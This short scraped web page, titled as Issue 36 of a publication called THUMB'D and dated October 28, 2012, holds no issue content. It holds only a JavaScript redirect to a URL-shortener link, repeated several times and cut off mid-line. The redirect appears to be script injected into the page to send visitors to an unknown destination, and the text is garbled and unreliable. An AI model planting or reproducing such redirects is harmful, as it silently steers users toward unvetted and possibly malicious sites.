
THUMB’D – Issue 36
October 28, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...